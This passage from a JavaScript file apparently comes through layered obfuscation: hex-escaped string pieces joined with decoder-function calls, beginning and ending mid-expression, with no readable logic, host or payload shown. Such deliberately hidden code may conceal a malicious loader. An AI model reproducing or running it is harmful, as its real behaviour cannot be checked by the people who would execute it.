x62\x33')+_0x22485f('\x30\x78\x37\x35\x34')+_0x22485f('\x30\x78\x61\x65\x65')+'\x38\x5c\x5c\x6c\x5c\x5c\x41\x5c\x27\x2b'+_0x22485f('\x30\x78\x31\x34\x31\x31')+_0x22485f('\x30\x78\x62\x61\x34')+_0x22485f('\x30\x78\x31\x31\x31\x31')+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x31\x35\x64\x32')+_0x22485f('\x30\x78\x31\x31\x62\x35')+_0x22485f('\x30\x78\x31\x36\x39\x37')+_0x22485f('\x30\x78\x35\x66\x38')+_0x22485f('\x30\x78\x34\x30\x30')+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x31\x38\x66\x34')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x37\x61\x61')+_0x22485f('\x30\x78\x66\x36\x66')+_0x22485f('\x30\x78\x31\x32\x31\x31')+'\x5c\x27\x29\x2b\x6a\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x45'+_0x22485f('\x30\x78\x31\x36\x37\x38')+_0x22485f('\x30\x78\x38\x65\x61')+_0x22485f('\x30\x78\x31\x30\x62\x39')+_0x22485f('\x30\x78\x61\x65\x31')+_0x22485f('\x30\x78\x31\x66\x64')+'\x5c\x5c\x41\x5c\x27\x2b\x59\x2b\x5c\x27'+_0x22485f('\x30\x78\x61\x34\x39')+_0x22485f('\x30\x78\x31\x38\x35\x32')+_0x22485f('\x30\x78\x39\x33\x33')+_0x22485f('\x30\x78\x31\x30\x37\x63')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x38\x33\x65')+'\x2b\x5c\x27\x5c\x5c\x4f\x5c\x5c\x41\x5c'+_0x22485f('\x30\x78\x32\x62\x62')+_0x22485f('\x30\x78\x34\x34\x66')+'\x37\x5c\x5c\x6f\x5c\x5c\x36\x5c\x27\x29'+'\x3a\x31\x4d\x28\x31\x31\x29\x7b\x58\x20'+_0x22485f('\x30\x78\x33\x62\x39')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x31\x30\x64\x39')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x36\x5c\x5c\x45\x5c\x5c\x65\x5c\x27'+_0x22485f('\x30\x78\x37\x38\x62')+_0x22485f('\x30\x78\x63\x32\x35')+_0x22485f('\x30\x78\x31\x35\x38\x66')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x38\x33\x66')+_0x22485f('\x30\x78\x37\x38\x62')+_0x22485f('\x30\x78\x31\x31\x33\x36')+'\x37\x5c\x27\x29\x2b\x6a\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x33\x37\x32')+_0x22485f('\x30\x78\x31\x37\x65\x65')+_0x22485f('\x30\x78\x34\x65\x63')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x38\x66\x65')+_0x22485f('\x30\x78\x31\x38\x35\x31')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x31\x30\x35\x39')+_0x22485f('\x30\x78\x31\x38\x64\x63')+_0x22485f('\x30\x78\x63\x37\x33')+_0x22485f('\x30\x78\x31\x37\x31\x32')+_0x22485f('\x30\x78\x64\x39\x37')+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x79'+_0x22485f('\x30\x78\x62\x63\x63')+_0x22485f('\x30\x78\x38\x35\x31'))+(_0x22485f('\x30\x78\x62\x61\x62')+_0x22485f('\x30\x78\x38\x30\x66')+_0x22485f('\x30\x78\x32\x37\x62')+_0x22485f('\x30\x78\x63\x63\x65')+_0x22485f('\x30\x78\x64\x35\x32')+_0x22485f('\x30\x78\x32\x31\x34')+_0x22485f('\x30\x78\x62\x61\x64')+_0x22485f('\x30\x78\x62\x64\x66')+_0x22485f('\x30\x78\x61\x39\x61')+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x66\x32\x37')+_0x22485f('\x30\x78\x34\x34\x66')+'\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x27\x29'+_0x22485f('\x30\x78\x66\x36\x66')+_0x22485f('\x30\x78\x31\x30\x39\x34')+_0x22485f('\x30\x78\x35\x31\x64')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x38\x36\x34')+_0x22485f('\x30\x78\x33\x38\x31')+_0x22485f('\x30\x78\x66\x65\x33')+'\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c'+_0x22485f('\x30\x78\x31\x36\x34\x38')+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x33\x31\x35')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x31\x38\x65')+_0x22485f('\x30\x78\x33\x65\x63')+_0x22485f('\x30\x78\x31\x35\x34\x65')+_0x22485f('\x30\x78\x62\x39\x35')+_0x22485f('\x30\x78\x33\x37\x33')+'\x5c\x38\x5c\x5c\x79\x5c\x27\x29\x29\x2b'+_0x22485f('\x30\x78\x31\x34\x31\x31')+_0x22485f('\x30\x78\x31\x39\x35\x38')+'\x5c\x5c\x79\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x22485f('\x30\x78\x64\x64\x35')+_0x22485f('\x30\x78\x31\x37\x62')+_0x22485f('\x30\x78\x65\x62\x64')+_0x22485f('\x30\x78\x32\x37\x62')+_0x22485f('\x30\x78\x64\x36\x39')+_0x22485f('\x30\x78\x37\x39\x64')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x64\x5c\x5c\x36\x5c\x5c\x35\x5c\x27\x29'+_0x22485f('\x30\x78\x34\x39\x36')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x65\x39\x65')+_0x22485f('\x30\x78\x31\x37\x34\x62')+_0x22485f('\x30\x78\x31\x34\x66\x36')+_0x22485f('\x30\x78\x38\x35\x33')+'\x3a\x31\x6f\x2b\x3d\x6a\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x32\x64\x65')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x33\x36\x63')+_0x22485f('\x30\x78\x66\x36\x66')+_0x22485f('\x30\x78\x36\x34\x34')+_0x22485f('\x30\x78\x33\x62\x65')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x38\x34\x36')+_0x22485f('\x30\x78\x33\x64\x33')+_0x22485f('\x30\x78\x31\x38\x35\x31')+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x36\x61\x37')+_0x22485f('\x30\x78\x31\x37\x30\x37')+'\x5c\x36\x5c\x5c\x6e\x5c\x5c\x33\x5c\x27'+'\x29\x2b\x5c\x27\x5c\x5c\x70\x5c\x5c\x55'+_0x22485f('\x30\x78\x35\x64\x64')+_0x22485f('\x30\x78\x39\x65\x32')+_0x22485f('\x30\x78\x31\x33\x66\x35')+'\x5c\x5c\x74\x5c\x27\x29\x2b\x31\x44\x2b'+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x61\x63\x36')+'\x27\x29\x2b\x31\x62\x2b\x28\x6a\x28\x5c'+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x31\x31\x66\x36')+_0x22485f('\x30\x78\x31\x39\x36\x39')+'\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x42\x5c'+_0x22485f('\x30\x78\x31\x33\x30\x37')+_0x22485f('\x30\x78\x31\x37\x65\x38')+_0x22485f('\x30\x78\x31\x35\x35\x30')+_0x22485f('\x30\x78\x31\x39\x32\x33')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x34\x64\x34')+_0x22485f('\x30\x78\x31\x34\x37\x36')+_0x22485f('\x30\x78\x63\x37\x35')+_0x22485f('\x30\x78\x38\x30\x39')+_0x22485f('\x30\x78\x65\x63\x31')+_0x22485f('\x30\x78\x66\x36\x66')+_0x22485f('\x30\x78\x31\x35\x38\x37')+_0x22485f('\x30\x78\x66\x35\x36')+'\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x63'+_0x22485f('\x30\x78\x31\x30\x61\x30')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x31\x30\x61\x31')+'\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x33\x63\x65')+_0x22485f('\x30\x78\x33\x65\x63')+_0x22485f('\x30\x78\x31\x30\x32\x31')+'\x5c\x36\x5c\x27\x29\x2b\x6a\x28\x5c\x27'+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x36\x62\x34'))+(_0x22485f('\x30\x78\x63\x30\x34')+_0x22485f('\x30\x78\x31\x35\x37\x31')+_0x22485f('\x30\x78\x31\x38\x64\x32')+_0x22485f('\x30\x78\x31\x38\x32\x30')+'\x27\x5c\x5c\x71\x5c\x5c\x41\x5c\x27\x2b'+'\x59\x2b\x6a\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x31\x32\x37\x63')+_0x22485f('\x30\x78\x38\x65\x37')+'\x5d\x2b\x28\x6a\x28\x5c\x27\x5c\x5c\x33'+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x38\x5c'+_0x22485f('\x30\x78\x31\x32\x38\x65')+_0x22485f('\x30\x78\x31\x34\x63\x66')+_0x22485f('\x30\x78\x31\x37\x39\x66')+_0x22485f('\x30\x78\x34\x62\x61')+_0x22485f('\x30\x78\x63\x30\x64')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c'+_0x22485f('\x30\x78\x31\x30\x64\x39')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x33\x36\x37')+'\x29\x2b\x6a\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x65\x63\x63')+_0x22485f('\x30\x78\x62\x32\x32')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x30\x61\x39')+'\x29\x2b\x5c\x27\x5c\x5c\x43\x5c\x5c\x71'+_0x22485f('\x30\x78\x64\x61\x64')+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x31\x39\x32\x66')+_0x22485f('\x30\x78\x31\x39\x36\x39')+'\x5c\x5c\x36\x5c\x5c\x6e\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x33\x65\x63')+_0x22485f('\x30\x78\x38\x63\x64')+'\x5c\x6f\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x64\x39\x39')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x62\x65\x33')+_0x22485f('\x30\x78\x34\x64\x66')+_0x22485f('\x30\x78\x31\x39\x34\x30')+'\x38\x5c\x5c\x62\x5c\x27\x29\x2b\x6a\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x22485f('\x30\x78\x31\x31\x33\x62')+_0x22485f('\x30\x78\x66\x36\x66')+_0x22485f('\x30\x78\x61\x65\x39')+_0x22485f('\x30\x78\x66\x35\x36')+_0x22485f('\x30\x78\x34\x34\x37')+_0x22485f('\x30\x78\x61\x66\x36')+_0x22485f('\x30\x78\x31\x35\x65\x61')+_0x22485f('\x30\x78\x32\x36\x61')+_0x22485f('\x30\x78\x31\x37\x37\x30')+_0x22485f('\x30\x78\x33\x37\x32')+'\x65\x5c\x5c\x65\x5c\x27\x29\x2b\x5c\x27'+_0x22485f('\x30\x78\x36\x61\x63')+_0x22485f('\x30\x78\x63\x30\x37')+_0x22485f('\x30\x78\x31\x31\x32\x31')+'\x5c\x27\x2b\x5c\x27\x5c\x5c\x70\x5c\x5c'+_0x22485f('\x30\x78\x31\x36\x39\x37')+_0x22485f('\x30\x78\x35\x66\x38')+_0x22485f('\x30\x78\x35\x61\x30')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x22485f('\x30\x78\x31\x31\x33\x35')+_0x22485f('\x30\x78\x33\x39\x62')+_0x22485f('\x30\x78\x31\x38\x66\x66')+_0x22485f('\x30\x78\x32\x37\x64')+_0x22485f('\x30\x78\x38\x63\x34')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x36\x62\x34')+_0x22485f('\x30\x78\x63\x30\x34')+_0x22485f('\x30\x78\x31\x35\x37\x31')+_0x22485f('\x30\x78\x31\x38\x64\x32')+_0x22485f('\x30\x78\x31\x38\x32\x30')+_0x22485f('\x30\x78\x31\x34\x30\x36')+_0x22485f('\x30\x78\x63\x32\x30')+'\x5c\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c'+'\x38\x5c\x27\x29\x2b\x31\x71\x5b\x31\x32'+'\x5d\x2b\x28\x6a\x28\x5c\x27\x5c\x5c\x33'+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x38\x5c'+_0x22485f('\x30\x78\x31\x32\x38\x65')+_0x22485f('\x30\x78\x35\x66\x32')+_0x22485f('\x30\x78\x31\x37\x39\x66')+_0x22485f('\x30\x78\x33\x33\x35')+'\x27\x3a\x31\x6f\x2b\x3d\x6a\x28\x5c\x27'+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x31\x30\x64\x39')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x62\x61\x65')+_0x22485f('\x30\x78\x37\x38\x62')+_0x22485f('\x30\x78\x63\x32\x35')+_0x22485f('\x30\x78\x37\x32\x30')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x30\x61\x39')+_0x22485f('\x30\x78\x31\x33\x35\x39')+'\x5c\x27\x29\x2b\x59\x2b\x28\x6a\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37'+_0x22485f('\x30\x78\x31\x39\x32\x66')+'\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x31\x37\x30\x63')+_0x22485f('\x30\x78\x33\x65\x63')+'\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x65\x5c'+_0x22485f('\x30\x78\x31\x32\x38\x65')+_0x22485f('\x30\x78\x61\x65\x33'))+(_0x22485f('\x30\x78\x31\x31\x37\x64')+_0x22485f('\x30\x78\x31\x31\x32\x34')+_0x22485f('\x30\x78\x38\x33\x39')+_0x22485f('\x30\x78\x31\x38\x63\x39')+_0x22485f('\x30\x78\x31\x34\x61\x62')+_0x22485f('\x30\x78\x66\x35\x36')+_0x22485f('\x30\x78\x31\x39\x35\x38')+_0x22485f('\x30\x78\x31\x30\x61\x30')+_0x22485f('\x30\x78\x62\x65\x65')+_0x22485f('\x30\x78\x64\x61\x36')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x31\x33\x63\x38')+_0x22485f('\x30\x78\x63\x39\x36')+_0x22485f('\x30\x78\x64\x64\x37')+'\x5c\x5c\x35\x5c\x5c\x35\x5c\x27\x29\x2b'+_0x22485f('\x30\x78\x31\x34\x31\x31')+_0x22485f('\x30\x78\x62\x61\x34')+_0x22485f('\x30\x78\x31\x31\x31\x31')+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x31\x35\x64\x32')+_0x22485f('\x30\x78\x31\x31\x62\x35')+_0x22485f('\x30\x78\x31\x36\x39\x37')+_0x22485f('\x30\x78\x35\x66\x38')+'\x5c\x41\x5c\x27\x2b\x6a\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x31\x38\x66\x34')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x37\x61\x61')+_0x22485f('\x30\x78\x66\x36\x66')+'\x34\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x6e'+_0x22485f('\x30\x78\x66\x35\x36')+_0x22485f('\x30\x78\x31\x32\x32\x63')+'\x5c\x5c\x35\x5c\x27\x29\x29\x2b\x31\x62'+_0x22485f('\x30\x78\x66\x36\x66')+'\x34\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x37'+_0x22485f('\x30\x78\x31\x35\x65\x34')+_0x22485f('\x30\x78\x39\x32\x61')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x65\x65\x61')+_0x22485f('\x30\x78\x65\x38\x36')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x39\x62\x39')+_0x22485f('\x30\x78\x31\x33\x38\x33')+_0x22485f('\x30\x78\x31\x34\x32\x33')+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x31\x35\x34\x33')+_0x22485f('\x30\x78\x61\x36\x31')+_0x22485f('\x30\x78\x31\x33\x65\x34')+'\x29\x3b\x31\x33\x3b\x58\x20\x6a\x28\x5c'+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x31\x32\x35\x32')+_0x22485f('\x30\x78\x36\x36\x66')+_0x22485f('\x30\x78\x31\x33\x33\x35')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c'+_0x22485f('\x30\x78\x31\x30\x64\x39')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x65\x37\x35')+_0x22485f('\x30\x78\x37\x38\x62')+_0x22485f('\x30\x78\x31\x36\x63\x35')+'\x79\x5c\x27\x29\x2b\x31\x31\x2b\x28\x5c'+'\x27\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x4b'+_0x22485f('\x30\x78\x31\x34\x66\x62')+_0x22485f('\x30\x78\x61\x61\x30')+_0x22485f('\x30\x78\x66\x30\x61')+_0x22485f('\x30\x78\x64\x38\x39')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x62\x62\x62')+_0x22485f('\x30\x78\x36\x38\x37')+_0x22485f('\x30\x78\x66\x61\x34')+_0x22485f('\x30\x78\x31\x30\x63\x31')+'\x46\x5c\x5c\x35\x5c\x27\x2b\x5c\x27\x5c'+_0x22485f('\x30\x78\x61\x30\x66')+_0x22485f('\x30\x78\x31\x36\x64\x35')+'\x2b\x31\x44\x2b\x6a\x28\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x31\x30\x32\x36')+_0x22485f('\x30\x78\x31\x36\x37\x30')+_0x22485f('\x30\x78\x31\x38\x63\x39')+_0x22485f('\x30\x78\x31\x34\x61\x62')+_0x22485f('\x30\x78\x66\x35\x36')+_0x22485f('\x30\x78\x31\x39\x35\x38')+_0x22485f('\x30\x78\x36\x61\x31')+_0x22485f('\x30\x78\x31\x36\x39\x63')+_0x22485f('\x30\x78\x38\x32\x66')+'\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x38\x5c'+'\x27\x2b\x5c\x27\x5c\x5c\x61\x5c\x5c\x38'+_0x22485f('\x30\x78\x31\x38\x62\x32')+_0x22485f('\x30\x78\x31\x30\x31\x34')+_0x22485f('\x30\x78\x38\x37\x30')+_0x22485f('\x30\x78\x66\x36\x66')+_0x22485f('\x30\x78\x64\x65\x36')+_0x22485f('\x30\x78\x34\x33\x37')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x22485f('\x30\x78\x34\x37\x65')+_0x22485f('\x30\x78\x66\x36\x66')+_0x22485f('\x30\x78\x31\x30\x36\x38')+_0x22485f('\x30\x78\x66\x35\x36')+_0x22485f('\x30\x78\x31\x30\x32\x36')+'\x5c\x5c\x33\x5c\x27\x29\x2b\x6a\x28\x5c'+_0x22485f('\x30\x78\x64\x64\x37')+'\x5c\x5c\x63\x5c\x5c\x79\x5c\x27\x29\x2b')+('\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x37\x31\x30')+_0x22485f('\x30\x78\x33\x65\x63')+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x65\x5c'+_0x22485f('\x30\x78\x66\x65\x61')+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x64\x32\x37')+_0x22485f('\x30\x78\x65\x65\x38')+_0x22485f('\x30\x78\x37\x31\x62')+_0x22485f('\x30\x78\x65\x36\x36')+_0x22485f('\x30\x78\x31\x34\x35\x61')+_0x22485f('\x30\x78\x31\x30\x34\x64')+_0x22485f('\x30\x78\x36\x34\x62')+_0x22485f('\x30\x78\x39\x38\x39')+_0x22485f('\x30\x78\x64\x33\x35')+'\x27\x2b\x31\x71\x5b\x31\x32\x5d\x2b\x28'+_0x22485f('\x30\x78\x31\x39\x36\x39')+_0x22485f('\x30\x78\x39\x62\x39')+_0x22485f('\x30\x78\x31\x33\x38\x33')+'\x41\x5c\x27\x29\x29\x7d\x31\x37\x20\x31'+_0x22485f('\x30\x78\x31\x37\x34\x37')+_0x22485f('\x30\x78\x31\x34\x38\x32')+'\x51\x3d\x4a\x3b\x31\x37\x20\x24\x5b\x5c'+'\x27\x5c\x5c\x38\x5c\x5c\x31\x41\x5c\x5c'+_0x22485f('\x30\x78\x31\x38\x33')+_0x22485f('\x30\x78\x31\x38\x34\x34')+_0x22485f('\x30\x78\x37\x33\x31')+_0x22485f('\x30\x78\x36\x63\x37')+_0x22485f('\x30\x78\x63\x30\x33')+'\x5c\x64\x5c\x27\x29\x29\x2c\x5c\x27\x5c'+_0x22485f('\x30\x78\x63\x39\x34')+_0x22485f('\x30\x78\x31\x35\x66\x39')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c'+_0x22485f('\x30\x78\x37\x34\x66')+_0x22485f('\x30\x78\x31\x32\x35\x62')+_0x22485f('\x30\x78\x65\x38\x34')+_0x22485f('\x30\x78\x62\x66\x33')+'\x5c\x5c\x61\x5c\x5c\x38\x5c\x5c\x31\x65'+'\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x35\x5c'+_0x22485f('\x30\x78\x31\x36\x36\x39')+_0x22485f('\x30\x78\x62\x37\x36')+_0x22485f('\x30\x78\x37\x62\x66')+_0x22485f('\x30\x78\x31\x32\x66\x66')+'\x5c\x5c\x35\x5c\x27\x3a\x21\x51\x2c\x5c'+_0x22485f('\x30\x78\x39\x32\x39')+'\x5c\x5c\x65\x5c\x5c\x35\x5c\x5c\x66\x5c'+_0x22485f('\x30\x78\x31\x36\x64\x30')+_0x22485f('\x30\x78\x35\x63\x37')+_0x22485f('\x30\x78\x31\x34\x31\x39')+_0x22485f('\x30\x78\x65\x61\x37')+_0x22485f('\x30\x78\x31\x35\x35\x64')+_0x22485f('\x30\x78\x31\x36\x65\x33')+_0x22485f('\x30\x78\x35\x33\x30')+_0x22485f('\x30\x78\x61\x34\x36')+_0x22485f('\x30\x78\x38\x33\x32')+'\x21\x3d\x33\x35\x3f\x33\x35\x3a\x32\x48'+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x30\x33\x30')+_0x22485f('\x30\x78\x38\x31\x36')+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x61\x63\x33')+_0x22485f('\x30\x78\x32\x64\x37')+_0x22485f('\x30\x78\x32\x31\x38')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x31\x37\x35\x30')+_0x22485f('\x30\x78\x62\x38\x66')+'\x5c\x69\x5c\x5c\x6d\x5c\x27\x3a\x36\x6a'+_0x22485f('\x30\x78\x31\x32\x33\x34')+_0x22485f('\x30\x78\x38\x66\x30')+_0x22485f('\x30\x78\x64\x62\x35')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x37\x35\x31')+'\x29\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x38'+_0x22485f('\x30\x78\x66\x34\x39')+_0x22485f('\x30\x78\x31\x30\x35\x63')+'\x27\x3a\x32\x48\x28\x5c\x27\x5c\x5c\x33'+'\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x6e\x5c'+_0x22485f('\x30\x78\x37\x62\x66')+_0x22485f('\x30\x78\x31\x32\x66\x66')+_0x22485f('\x30\x78\x31\x36\x61\x63')+_0x22485f('\x30\x78\x31\x32\x61\x32')+'\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x35\x5c'+'\x5c\x31\x45\x5c\x5c\x35\x5c\x5c\x6c\x5c'+_0x22485f('\x30\x78\x31\x32\x65\x62')+_0x22485f('\x30\x78\x61\x33\x61')+'\x38\x28\x31\x6b\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x39\x36\x66')+_0x22485f('\x30\x78\x31\x37\x32\x30')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x62\x61\x37')+_0x22485f('\x30\x78\x65\x62\x30')+_0x22485f('\x30\x78\x33\x66\x39')+_0x22485f('\x30\x78\x35\x66\x61')+_0x22485f('\x30\x78\x31\x33\x63\x63')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x38\x63\x61')+'\x29\x3e\x3d\x62\x57\x5b\x31\x6b\x28\x5c'+_0x22485f('\x30\x78\x33\x37\x62')+'\x5c\x5c\x63\x5c\x5c\x64\x5c\x27\x29\x5d'+_0x22485f('\x30\x78\x31\x34\x34\x36'))+('\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x37'+_0x22485f('\x30\x78\x62\x63\x36')+_0x22485f('\x30\x78\x35\x32\x61')+_0x22485f('\x30\x78\x35\x65\x64')+_0x22485f('\x30\x78\x31\x31\x32\x37')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x37\x5c\x5c\x65\x5c\x5c\x6e\x5c\x27'+_0x22485f('\x30\x78\x61\x37\x64')+_0x22485f('\x30\x78\x34\x39\x64')+_0x22485f('\x30\x78\x39\x31\x37')+_0x22485f('\x30\x78\x66\x39\x38')+'\x51\x2c\x62\x50\x2c\x62\x4f\x29\x29\x3b'+_0x22485f('\x30\x78\x65\x35\x66')+_0x22485f('\x30\x78\x31\x38\x33\x38')+_0x22485f('\x30\x78\x61\x31\x37')+_0x22485f('\x30\x78\x31\x33\x38\x66')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x36\x66\x39')+_0x22485f('\x30\x78\x31\x30\x32\x37')+_0x22485f('\x30\x78\x64\x64\x39')+_0x22485f('\x30\x78\x63\x34\x30')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x22485f('\x30\x78\x31\x37\x37\x39')+'\x20\x31\x6b\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x31\x35\x38\x38')+_0x22485f('\x30\x78\x62\x32\x38')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x22485f('\x30\x78\x33\x66\x33')+_0x22485f('\x30\x78\x37\x31\x31')+_0x22485f('\x30\x78\x33\x63\x64')+_0x22485f('\x30\x78\x31\x35\x36\x32')+'\x6b\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x61\x34\x32')+_0x22485f('\x30\x78\x61\x61\x38')+_0x22485f('\x30\x78\x33\x66\x39')+_0x22485f('\x30\x78\x66\x38\x33')+_0x22485f('\x30\x78\x62\x33\x31')+_0x22485f('\x30\x78\x34\x30\x66')+'\x65\x5c\x27\x29\x3a\x58\x20\x31\x6b\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x34\x33\x37')+'\x3a\x58\x20\x31\x6b\x28\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x37\x30\x32')+_0x22485f('\x30\x78\x31\x35\x36\x32')+_0x22485f('\x30\x78\x31\x34\x63\x63')+_0x22485f('\x30\x78\x31\x37\x36\x31')+_0x22485f('\x30\x78\x61\x61\x38')+_0x22485f('\x30\x78\x31\x33\x35\x35')+_0x22485f('\x30\x78\x31\x34\x34\x38')+_0x22485f('\x30\x78\x62\x33\x31')+'\x5c\x34\x5c\x5c\x37\x5c\x5c\x75\x5c\x5c'+_0x22485f('\x30\x78\x37\x32\x35')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x33\x32\x33')+_0x22485f('\x30\x78\x34\x37\x32')+_0x22485f('\x30\x78\x31\x63\x35')+_0x22485f('\x30\x78\x62\x36\x61')+'\x27\x5d\x28\x29\x5b\x31\x6b\x28\x5c\x27'+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x31\x36\x39\x61')+'\x31\x6b\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x37\x32\x32')+_0x22485f('\x30\x78\x36\x32\x39')+'\x5c\x27\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c'+_0x22485f('\x30\x78\x31\x32\x35\x65')+_0x22485f('\x30\x78\x35\x65\x35')+_0x22485f('\x30\x78\x31\x30\x31\x32')+_0x22485f('\x30\x78\x31\x34\x61\x34')+_0x22485f('\x30\x78\x31\x32\x37\x63')+_0x22485f('\x30\x78\x31\x35\x31\x62')+_0x22485f('\x30\x78\x31\x35\x35\x